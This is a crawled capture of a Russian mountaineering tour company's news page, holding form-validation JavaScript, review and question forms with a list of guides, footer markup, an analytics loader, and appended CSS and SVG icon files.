		if (!$fname.val()) {
			$fname.parent().addClass('_error');
			err_ += '<br>- не указано имя';
		}
		if (!$text_.val()) {
			err_ += '<br>- Введите текст комментария';
			$text_.addClass('_error');
		}
		if (!$mark.length) {
			err_ += '<br>- Выберите оценку';
		}
				
		if (!accept) {
			err_ += '<br>- Не дано согласие на обработку';
		}
		
		if (!err_) {
			//return true;

			var files = [];

			/*$.each($form.find("input[name=tmp_files\\[\\]]"), function(i, item) {
				files[i] = $(item).val();
			});*/

			var data = {
				fname: $fname.val(),
				//sname: $sname.val(),
				title: $title.val(),
				mark:  $mark.val(),
				table_name: 'tour_news_0',
				table_id: '565',
								tmp_files: files,
				text_: $text_.val()
			};

			//alert(print_r(data));return false;


			
			$.post('/ajax/review_add.php', data, function(json) {console.log(json);
				if (json.err) {
					if (json.err_fname) {
						$fname.parent().addClass('_error');
						err_ += '<br>- не указано имя';
					}
					if (json.err_text_) {
						err_ += '<br>- Введите текст комментария';
						$text_.addClass('_error');
					}
					if (json.err_mark) {
						err_ += '<br>- Выберите оценку';
					}
					if (json.err_images) {
						err_ += '<br>- Некоторые прикрепленные картинки не удовлетворяют правилам: не больше 2MB, jpg, png, gif 2Mb, .jpg .png .gif';
					}
										if (err_) $error.html('Форма заполнена неправильно' + err_);
					else $error.html('Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже');
				}
				else {
					$act.html('<br><strong>Спасибо за участие!</strong> Ваш комментарий будет опубликован после проверки модератором.');
					$form.trigger("reset");
					$form.find(".b-checkbox").removeClass('_active');
					$form.find(".b-checkbox .ideal-check").removeClass('checked');
					$mark.prop('checked', false);
					$form.find('.star_review').removeClass('star-rating-hover').removeClass('star-rating-on');
					$form.find('[data-file-list]').html('');
									}
				$buttons.removeClass('hide');
				$waiting.addClass('hide');
			}, 'json');
		}
		else {
			$error.html('Форма заполнена неправильно' + err_);
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}
		
		return false;
	});
});
</script>
<div class="fonts_h2 t-a-c">Комментарии</div><div class="reviews__blocks">
	<div class="pull-left" style="margin-right: 4rem;">
		<div class="reviews-widget-ready fonts_text5">
<div class="reviews-widget-ready_reviews-ready"><em>На эту новость пока нет комментариев</em></div>		</div>
	</div>
	<form id="reviews_add" class="reviews__small-review" method="post" action="/#reviews_top" enctype="multipart/form-data">
		<div class="act"></div>
		<input type="hidden" name="div" value="news">
		<input type="hidden" name="id" value="">
		<input type="hidden" name="cur" value="demavend-pod-rukovodstvom-olega-koshkareva">
							
		<div class="fonts_h2">Оставьте комментарий</div>
		<div class="error"></div>
				<div class="_title b-input _star"><input name="fname" value="" type="text" placeholder="Имя"/></div>
		<div class="b-input _title"><input name="title" value="" type="text" placeholder="Заголовок"/></div>
		
		<textarea name="text_" id="" cols="10" rows="15" class="_textarea"></textarea>
		<br><br>
				<input class="_rating star_review required" type="radio" name="mark" value="1" title="очень плохо">
				<input class="_rating star_review required" type="radio" name="mark" value="2" title="плохо">
				<input class="_rating star_review required" type="radio" name="mark" value="3" title="нормально">
				<input class="_rating star_review required" type="radio" name="mark" value="4" title="хорошо">
				<input class="_rating star_review required" type="radio" name="mark" value="5" title="отлично">
				<span id="hover_review" style="margin:0 0 0 1rem;"><span class="need">*</span> Ваша оценка</span>
		
		<br><br>
						
		<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		
		<!--div class="_video"><input type="file" accept="video/*" /></div-->
		<br>
		<div class="waiting hide">Пожалуйста, дождитесь завершения отправки формы</div>
		<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
		<br>
	</form>
</div>
<br><br>
</div></div><script>
$(function() {
$("#add_feedback").find("input[name=tel]").phonecode({
	preferCo: 'ru'
});
$("#add_feedback").submit(function() {
	$buttons = $(this).find(".buttons");
	$waiting = $(this).find(".waiting");
	$act = $(this).find("[data-add-question-act]");

	$buttons.addClass('hide');
	$waiting.removeClass('hide');
	$act.addClass('hide');


	var $form = $(this);
	var $fname = $form.find("input[name=fname]");
	var $sname = $form.find("input[name=sname]");
	var $email = $form.find("input[name=email]");
	var $tel   = $form.find("input[name=tel]");

	var $title = $form.find("input[name=title]");
	var $text_ = $form.find("textarea[name=text_]");
	var $employee_id = $form.find("select[name=employee_id]");
	
	var accept = 0;
	if ($form.find("input[name=accept]").prop('checked')) accept = 1;

	$form.find("input").parent().removeClass('_error');
	$form.find("textarea").removeClass('_error');
	$form.find(".b-input__error").html('');
	$form.find(".error").html('');
	
	var tel_prefix = '';
	if ($form.find('input[name=__phone_prefix]').length && $form.find('input[name=__phone_prefix]').val()) tel_prefix = '+' + $form.find('input[name=__phone_prefix]').val() + ' ';

	var $error = $form.find("#error");
	var err = 0;

	if (!$fname.val()) {
		$fname.parent().addClass('_error');
		$fname.parent().find(".b-input__error").html('не указано имя');
		err = 1;
	}
	if (!$email.val()) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('не указан E-mail');
		err = 1;
	}
	else if (!isValidEmail($email.val())) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('извините, но использование этого email-адреса невозможно');
		err = 1;
	}
	if (!$tel.val()) {
		$tel.parent().addClass('_error');
		$tel.parent().find(".b-input__error").html('не указан телефон');
		err = 1;
	}

	if (!$title.val()) {
		$title.parent().addClass('_error');
		$title.parent().find(".b-input__error").html('Укажите тему вопроса');
		err = 1;
	}
	if (!$text_.val()) {
		$text_.addClass('_error');
		$form.find("#err_text_").html('Введите текст вопроса');
		err = 1;
	}
	
	if (!accept) {
		$form.find("#err_accept").html('Не дано согласие на обработку');
		err = 1;
	}
	
		

	if (err) {
		$error.html('Форма заполнена неправильно');
		$buttons.removeClass('hide');
		$waiting.addClass('hide');
	}
	else {
		var data = {
			fname:  $fname.val(),
			sname:  $sname.val(),
			email:  $email.val(),
			tel:    $tel.val() ? (tel_prefix + $tel.val()) : '',
			title:  $title.val(),
			text_:  $text_.val(),
			lng_id: 0,
			url:    '/news/demavend-pod-rukovodstvom-olega-koshkareva.html',
			employee_id: $employee_id.val(),
			employee_id_other: $form.find("input[name=employee_id_other]").val(),
					};

		//alert(print_r(data));return false;

		$.post('/ajax/feedback.php', data, function(json) {
			//alert(print_r(json));
			if (json.err > 0) {
				if (json.err_fname) {
					$fname.parent().addClass('_error');
					$fname.parent().find(".b-input__error").html('не указано имя');
				}
				if (json.err_email) {
					var err_email = 'неверный e-mail';
					if (json.err_email == 1) err_email = 'не указан E-mail';
					else if (json.err_email == 3) err_email = 'извините, но использование этого email-адреса невозможно';

					$email.parent().addClass('_error');
					$email.parent().find(".b-input__error").html(err_email);
				}
				if (json.err_tel) {
					$tel.parent().addClass('_error');
					$tel.parent().find(".b-input__error").html('не указан телефон');
				}


				if (json.err_text_) {
					$text_.addClass('_error');
					$form.find("#err_text_").html('Введите текст вопроса');
				}
				if (json.err_title) {
					$title.parent().addClass('_error');
					$title.parent().find(".b-input__error").html('Укажите тему вопроса');
				}
				
				var err_all = 'Форма заполнена неправильно';
				
				if (json.err_keystring) {
										err_all = 'Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже';
									}
				$error.html(err_all);
			}
			else {
				$act.removeClass('hide');
				$form.trigger("reset");
				$form.find(".b-checkbox").removeClass('_active');
				$form.find(".b-checkbox .ideal-check").removeClass('checked');
			}
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}, 'json');
	}
	return false;
});
});
</script>
<div class="overlay_guidesquestion hide"></div>
<form data-add-question-form id="add_feedback" class="add_guidesquestion popup hide" method="post" action="/" enctype="multipart/form-data">
	<div data-add-question-act class="act hide"><br><strong>Спасибо за вопрос!</strong> Как только менеджер ответит на ваш вопрос, вы получите уведомление об этом по email.<br></div>
	<input type="hidden" name="div" value="news">			<input type="hidden" name="cur" value="demavend-pod-rukovodstvom-olega-koshkareva">	
	<div class="fonts_h2">Задайте вопрос Альпиндустрии Тур</div>
	<div class="error" id="error" style="margin-top:-1rem;"></div>
	<div class="clearfix _inputs">
		<div class="_first b-input _star">
			<input name="fname" value="" type="text" placeholder="Имя"/>
			<div class="b-input__error"></div>
		</div>
		<div class="b-input">
			<input name="sname" value="" type="text" placeholder="Фамилия"/>
			<div class="b-input__error"></div>
		</div>
	</div>

	<div class="b-input _title _star">
		<input name="email" value="" type="email" placeholder="E-mail"/>
		<div class="b-input__error"></div>
	</div><br>
	<div class="b-input _title _star">
		<input style="width:100%;" name="tel" value="" type="tel" class="fonts_text5 tel_in" placeholder="Телефон"/>
	</div><br>

	<div class="b-input _title _star">
		<input name="title" value="" type="text" placeholder="Тема сообщения"/>
		<div class="b-input__error"></div>
	</div>

	<br><span class="need">*</span> Ваш вопрос:
	<textarea name="text_" id="" cols="10" rows="5" class="_textarea"></textarea>
	<div class="error" id="err_text_"></div>

	<br>
	<div data-add-question-form-employee-div>
	<input type="hidden" name="employee_id_other" value="0">
	Гид:
	<select name="employee_id"><option value="0">Любой гид</option>
<option value="106">Автомонов Александр</option>
<option value="119">Алексеев Алексей</option>
<option value="123">Выблов Вячеслав</option>
<option value="117">Генеральченко Дмитрий</option>
<option value="116">Герус Денис</option>
<option value="31">Гончар Владимир</option>
<option value="120">Иванов Алексей</option>
<option value="84">Казарцев Владимир</option>
<option value="107">Кирин Алексей</option>
<option value="46">Ковалёв Сергей Викторович</option>
<option value="47">Ковалёва Елена Викторовна</option>
<option value="62">Кожухов Кирилл</option>
<option value="59">Колесов Евгений</option>
<option value="87">Кошкарев Олег</option>
<option value="23">Кудимова Мария</option>
<option value="121">Кузьмицкий Сергей</option>
<option value="115">Кучкин Иван</option>
<option value="75">Ланге Александр</option>
<option value="98">Маковкин Михаил</option>
<option value="54">Максин Александр</option>
<option value="108">Мигурский Вячеслав</option>
<option value="56">Михайлюк Василий</option>
<option value="88">Палий Олег</option>
<option value="49">Пехтерев Игорь (Хрон)</option>
<option value="122">Разумков Андрей</option>
<option value="40">Романов Андрей</option>
<option value="5">Романов Сергей</option>
<option value="63">Селиванов Андрей</option>
<option value="82">Сушко Александр</option>
<option value="11">Тимофеев Даниил</option>
<option value="124">Торшин Михаил</option>
<option value="118">Фон Штакельберг Тихон</option>
<option value="7">Янченко Виктор</option></select><br><br>
	</div>
			
	<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
	<div class="error" id="err_accept"></div>
	
	<br>
	
	<div class="waiting hide">Пожалуйста, дождитесь завершения оформления заявки!</div>
	<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
	<br>
</form>
<div class="row">
	<div class="row_inner">
		<div class="tour_experts fonts_text5">
			<div class="fonts_h1 t-a-c" style="padding-top: 2rem;">Мы всегда открыты для обратной связи</div>
			<div class="tour_experts-item">
				<div class="b-widget widget-consultant gui_contain">
					<div class="fix-font-1 widget-consultant__title">Задайте вопрос Альпиндустрии Тур</div>
					<div class="widget-consultant__block">
						<div class="widget-consultant__text middle">
							<div class="middle_inner">
								Помогите нам стать лучше, поделитесь своим мнением. Есть любые вопросы? Мы оперативно ответим на них.							</div>
						</div>
					</div>
					<a href="/feedback/" data-add-question="-1" class="buttons_btn-field _blue-button widget-consultant__btn" style="margin-top: 0;">Напишите нам</a>
				</div>
			</div>
			<div class="tour_experts-item">
				<div class="b-widget _lemon widget-subscribe gui_contain">
					<div class="fix-font-1 widget-subscribe__title c-white">Подпишитесь на новости Альпиндустрии</div>
					<div class="widget-subscribe__text c-white">Только полезные новости. Отчеты о путешествиях, новые предложения, наши проекты.</div>
					<form action="/" method="POST" class="widget-subscribe__field">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
												<input type="email" name="email" placeholder="E-mail">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
					</form>
					<div data-tour-subscribe-act class="act hide">На указанный вами e-mail выслано письмо с просьбой о подтверждении подписки</div>
				</div>
			</div>
			<div class="tour_experts-item _last">
				<div class="widget-share">
					<div class="fix-font-1 widget-share__title">Присоединяйтесь к нам в социальных сетях</div>
					<div class="widget-share_p">Следите за новостями горного outdoor и обзорами путешествий АльпИндустрии Тур</div>
					<div class="widget-share_social">

												<!--a target="_blank" href="http://ai-adventure.livejournal.com" class="widget-share_social-item _ico _lj"></a-->
						
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="widget-share_social-item _ico _rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="widget-share_social-item _ico _vk"></a>
						<!--a target="_blank" href="https://twitter.com/#!/ai_adventure" class="widget-share_social-item _ico _tw"></a-->
						<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="widget-share_social-item _ico _yb"></a>
						
						<!--a target="_blank" href="http://www.flickr.com/photos/alpindustria/" class="widget-share_social-item _ico _flickr"></a-->
												
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="widget-share_social-item _ico _telegram"></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="new-advantages">
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524562.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Болеем горами. Надеемся заразить вас!						</div>
					</div>
					<div class="_person">Сергей Зон-Зам, бессменный лидер Альпиндустрии, взрослел в горах</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524582.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Гид на горе отвечает за вашу безопасность. А на вершину вы поднимаетесь сами.						</div>
					</div>
					<div class="_person">Сергей Ковалев, МСМК, покоритель Эвереста и сложных вершин по всему миру</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_680_1696510825.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Большие горы начинаются с Эльбруса!!!						</div>
					</div>
					<div class="_person">Виктор Янченко - инструктор альпинизма. 323 успешных восхождений на Эльбрус.</div>
				</div>
			</div>
					</div>
	</div>
</div>
</div>
<div class="view-footer">
<div class="row">
	<div class="row_inner">
		<div class="footer _first">
			<div class="footer_row clearfix">
				<div class="footer_col _menu">
					<div class="footer-menu">
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/programms/" class="footer-menu_item-link">Подбор тура</a></div>
							<div class="footer-menu_item"><a href="/calendar/" class="footer-menu_item-link">Календарь туров</a></div>
														<div class="footer-menu_item"><a href="/vid-turizma/obuchenie-alpinizmu.html" class="footer-menu_item-link">Обучение альпинизму</a></div>
													</div>
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/news/" class="footer-menu_item-link">Новости</a></div>
							<div class="footer-menu_item"><a href="/gallery/" class="footer-menu_item-link">Фото</a></div>
							<div class="footer-menu_item"><a href="/guides/" class="footer-menu_item-link">Наши гиды</a></div>
						</div>
						<div class="footer-menu_col">
																					<div class="footer-menu_item"><a href="/polozhenie_obrabotki_personalnyh_dannyh.html" class="footer-menu_item-link">Положение обработки персональных данных</a></div>
							<div class="footer-menu_item"><a href="/vacancy/" class="footer-menu_item-link">Вакансии</a></div>
							<div class="footer-menu_item"><a href="/prokat/" class="footer-menu_item-link">Прокат снаряжения</a></div>
													</div>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-subscribe">
						<form action="/" method="POST" class="subscription_form_bottom">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
						<input type="email" name="email" placeholder="Будьте в курсе">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
						</form>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-phone">8 495 229 50 70</div>
					<div class="footer-mail"><a href="mailto:inbox@alpindustria-tour.ru">inbox@alpindustria-tour.ru</a></div>
				</div>
								<div class="footer_col">
										<div style="margin:0 0 10px 0;font-size: 1.3rem;">
					Курсы валют
					<br><strong>20.01.2026 (сегодня)</strong>
					<br><span style="font-size: 1.2rem;">$ = 85.53 руб. &nbsp;&nbsp;
					&euro; = 99.18 руб.</span>
					
										<br><strong>21.01.2026 (завтра)</strong>
					<br><span style="font-size: 1.2rem;">$ = 85.53 руб. &nbsp;&nbsp;
					&euro; = 99.1772 руб.										</div>
									
					<div class="footer-social">
						<div class="footer-social_row _svg">
														<a target="_blank" href="https://rutube.ru/channel/31677509/" class="footer-social_item _ico _rutube"></a>
							<a target="_blank" href="https://vk.com/public51320035" class="footer-social_item _ico _vk"></a>
														<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="footer-social_item _ico _yb"></a>
														<a target="_blank" href="https://t.me/KP_Alpindustria" class="footer-social_item _ico _telegram"></a>
						</div>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>

<div class="row _full _footer">
	<div class="row">
		<div class="row_inner">
			<div class="footer">
				<div class="footer_row" style="font-size:1.2rem;text-align:center;margin-bottom:-2rem;margin-top:2rem;">
					Альпиндустрия Тур. ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» (c) 2026				</div>
				<div class="footer_row _terms">
										<a href="/not_public_offer.html">Условия использования сайта.</a> При републикации материалов активная ссылка на <a href="/">alpindustria-tour.ru</a> обязательна.
										<div class="footer_go_mobile" data-mobile-on="/news/demavend-pod-rukovodstvom-olega-koshkareva.html">Мобильная версия сайта</div>
					
				</div>
			</div>
		</div>
	</div>
</div>
<div class="overlay_mp hide" data-mobile-panel-overlay></div>
<div class="mobile_panel hide" data-mobile-panel align="center">
	Перейти на мобильную<br>версию сайта?<br><br>
	<a href="" data-mobile-on="/news/demavend-pod-rukovodstvom-olega-koshkareva.html">Да</a>
	&nbsp;
	<a href="javascript:void(0);" data-mobile-panel-close class="close">Нет</a>
</div>

<div class="cookies _hidden" data-cookies="">
	<div class="cookies__text p3">
		<p class="cookies__p">Наш сайт использует файлы cookie с целью улучшить его работу, повысить его удобство и эффективность. Продолжая пользоваться сайтом, Вы выражаете свое согласие ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» на обработку персональных данных с использованием метрической программы Яндекс.Метрика. Это позволяет нам анализировать взаимодействие посетителей с сайтом и делать его лучше.</p>
		<button class="cookies__button h7 button" type="button" data-cookies-close="">
			<span class="button__text">Принять</span>
		</button>
		<a href="#" class="cookies-close" data-cookies-close=""></a>
	</div>
</div>
</div>
<!-- Roistat Counter Start -->
<script>
(function(w, d, s, h, id) {
	w.roistatProjectId = id; w.roistatHost = h;
	var p = d.location.protocol == "https:" ? "https://" : "http://";
	var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
	var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', 'e94f28668679bd829815bb0d4fbefa02');
</script>
<!-- Roistat Counter End -->
<link rel="stylesheet" href="/js/jquery/jquery-ui.css">
<link href="/js/jquery/rating/jquery.rating.css" type="text/css" rel="stylesheet"/>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/js/jquery/rating/jquery.rating.css
body_size: 780
content:
/* jQuery.Rating Plugin CSS - http://www.fyneworks.com/jquery/star-rating/ */
div.rating-cancel,div.star-rating{float:left;width:1.3rem;height:1.1rem;text-indent:-999em;cursor:pointer;display:block;background:transparent;overflow:hidden}
div.rating-cancel,div.rating-cancel a{background:url(/js/jquery/rating/delete.png) no-repeat 0 -1.6rem}
div.star-rating,div.star-rating a{background:url(/img/icons/star_grey.png) no-repeat 0 0}
div.rating-cancel a,div.star-rating a{display:block;width:1.3rem;height:100%;background-position:0 0px;border:0}
div.star-rating-on a{background:url(/img/icons/star.png) no-repeat 0 0}
div.star-rating-hover a{background:url(/img/icons/star.png) no-repeat 0 0}
/* Read Only CSS */
div.star-rating-readonly a{cursor:default !important}
/* Partial Star CSS */
div.star-rating{background:transparent!important;overflow:hidden!important}
/* END jQuery.Rating Plugin CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/svg/logo_ainew.svg
body_size: 1744
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g viewBox="0 0 244 27"><path d="M44.124 23.015v3.477H26.637V.508h4.084v22.507h13.403zM64.812 8.499c0 6.522-4.622 7.921-10.896 7.921h-4.263v10.072h-4.087V.508h8.35c6.02 0 10.896 1.181 10.896 7.991zm-15.159 4.48h4.516c3.62 0 6.416-.43 6.416-4.444 0-4.23-3.011-4.659-6.522-4.659h-4.41v9.103zm17.199 13.513V.508h4.084v25.984h-4.084zM79.257 4.988v21.504h-4.015V.508h5.7l11.467 21.468V.508h4.012v25.984h-5.697L79.257 4.988zm42.901 8.495c0 10.035-6.09 13.009-14.334 13.009h-7.095V.508h7.095c8.244 0 14.334 2.973 14.334 12.975zm-17.345-9.607v19.247h2.831c5.198 0 10.283-1.075 10.283-9.64 0-8.531-5.087-9.604-10.283-9.604h-2.831v-.003zm24.156 12.221c0 4.91 1.541 7.42 6.416 7.42 4.873 0 6.45-2.76 6.45-7.705V.508h4.085v15.087c0 7.885-2.976 11.362-10.537 11.362-7.346 0-10.5-2.94-10.5-11.145V.508h4.084v15.589h.002zm19.898-8.852c0-4.91 5.125-7.205 9.497-7.205 4.766 0 8.887 2.187 9.892 7.42h-3.944c-.825-3.082-3.655-4.015-6.127-4.015-1.9 0-5.162.897-5.162 3.621 0 2.151 1.72 3.26 3.942 3.726l3.084.646c4.157.86 8.709 2.438 8.709 7.668 0 5.162-4.947 7.849-10.001 7.849-6.018 0-10.071-3.333-10.679-8.782h4.012c.753 3.55 3.154 5.377 6.809 5.377 3.369 0 5.736-1.613 5.736-4.12 0-2.69-2.582-3.765-5.377-4.336l-3.189-.644c-3.692-.753-7.202-2.831-7.202-7.205zm19.42-3.26V.508h20.748v3.477h-8.314v22.507h-4.084V3.985h-8.35zm30.828 11.576h-4.48v10.93h-4.084V.509h8.243c6.99 0 11.183 1.47 11.183 7.492 0 3.725-1.792 5.84-5.018 6.845l5.985 11.647h-4.589L200.8 15.525c-.537.036-1.111.036-1.685.036zm-4.48-3.334h4.695c3.833 0 6.45-.574 6.45-4.157 0-3.726-2.831-4.194-6.523-4.194h-4.622v8.35zm18.818 14.265V.508h4.085v25.984h-4.085zM18.927.508L.506 26.492h4.407L18.927 6.386v20.106h4.084V.508h-4.084zm206.32 0l18.42 25.984h-4.407L225.247 6.386v20.106h-4.085V.508h4.085z" fill="#00a3e5"></path></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/share/tw.svg
body_size: 1228
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="93.469px" height="93.469px" viewBox="742 414.987 93.469 93.469" enable-background="new 742 414.987 93.469 93.469"
	 xml:space="preserve">
<g>
	<g>
		<path fill="#38AAE0" d="M826.113,414.987h-74.757c-5.157,0-9.356,4.199-9.356,9.359V499.1c0,5.157,4.199,9.356,9.356,9.356h74.757
			c5.157,0,9.356-4.199,9.356-9.356v-74.754C835.47,419.187,831.271,414.987,826.113,414.987L826.113,414.987z M815.365,449.103
			c-0.456,21.497-14.011,36.443-34.571,37.379c-8.421,0.479-14.491-2.327-20.104-5.591c6.07,0.936,14.034-1.415,18.232-5.157
			c-6.069-0.456-9.812-3.72-11.684-8.877c1.871,0.479,3.743,0,5.135,0c-5.613-1.871-9.333-5.134-9.812-12.619
			c1.415,0.936,3.264,1.415,5.135,1.415c-4.199-2.348-7.006-11.228-3.72-16.841c6.069,6.549,13.532,12.163,25.694,13.096
			c-3.263-13.096,14.491-20.102,21.497-11.228c3.263-0.457,5.613-1.868,7.94-2.781c-0.936,3.26-2.807,5.135-5.134,7.006
			c2.327-0.479,4.678-0.936,6.549-1.871C820.043,445.36,817.716,447.234,815.365,449.103L815.365,449.103z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/call_red.svg
body_size: 2359
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="30"
   height="30"
   id="svg2"
   xml:space="preserve"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><g
     transform="matrix(1.25,0,0,-1.25,0,30)"
     id="g10"><g
       transform="scale(0.1,0.1)"
       id="g12"><path
         d="m 239.012,122.176 c 0,-21.598 -5.965,-42.5822 -17.266,-60.8948 -2.058,-3.2968 -6.168,-4.1093 -9.457,-2.2617 -3.293,2.0586 -4.109,6.1719 -2.262,9.4649 10.067,16.0468 15.203,34.5626 15.203,53.6916 0,55.953 -45.425,101.418 -101.328,101.418 C 68,223.594 22.5742,178.129 22.5742,122.176 22.5742,66.2188 68,20.7539 123.902,20.7539 c 26.926,0 46.66,6.7813 63.926,22.2188 3.289,2.875 2.875,4.7304 2.875,5.5468 -1.031,5.1407 -10.695,11.5196 -15.004,13.5782 -4.933,-3.0782 -10.894,-5.1407 -16.437,-5.1407 -1.645,0 -3.496,0.2032 -4.934,0.6133 l -0.613,0.2031 c -13.973,3.7032 -32.891,8.8438 -57.758,33.5313 -24.664,24.6873 -30.2109,45.0473 -33.7031,58.4223 -3.6992,13.578 9.6602,30.652 16.4375,34.562 1.0274,0.613 5.543,2.266 10.2734,2.266 2.6719,0 4.7305,-0.614 6.3711,-1.645 l 10.4761,-35.59 c -5.339,-4.113 -12.1245,-9.465 -14.3901,-11.933 l -1.6407,-1.852 0.8282,-2.469 c 1.8398,-6.168 14.1756,-21.808 19.9296,-27.359 5.762,-5.7617 21.172,-18.1054 27.34,-19.9531 l 2.465,-0.8242 1.847,1.6406 c 2.465,2.4688 7.805,9.0508 11.707,14.4027 l 35.559,-10.4847 c 2.469,-3.9102 1.848,-9.2539 0.828,-12.7539 -0.613,-2.0586 -1.234,-3.4961 -1.437,-3.9063 -0.407,-0.8242 -1.028,-1.6445 -1.844,-2.4687 6.57,-4.1094 14.797,-10.9024 16.855,-19.543 1.032,-4.7344 0.825,-11.9375 -6.992,-18.9258 C 177.137,15.4062 153.906,7.17578 123.902,7.17578 60.6016,7.17578 9.00781,58.8125 9.00781,122.176 c 0,63.359 51.59379,114.996 114.89419,114.996 63.516,0.012 115.11,-51.629 115.11,-114.996"
         inkscape:connector-curvature="0"
         id="path14"
         style="fill:#ce4238;fill-opacity:1;fill-rule:evenodd;stroke:none" /></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
